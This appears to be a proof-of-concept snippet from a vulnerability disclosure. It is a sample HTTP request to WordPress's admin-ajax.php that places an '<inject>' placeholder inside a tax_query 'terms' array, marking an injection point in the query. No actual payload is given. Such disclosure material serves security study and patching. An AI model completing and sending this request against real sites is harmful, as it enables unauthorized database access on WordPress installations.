 # [ Sample Request ] :
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: localhost
Upgrade-Insecure_Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.99
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Cache-Control: max-age=0
Connection: close
Content-Type: application/x-www-form-urlencoded
action=<action_name>&nonce=a85a0c3bfa&query_vars={"tax_query":{"0":{"field":"term_taxonomy_id","terms":["<inject>"]}}}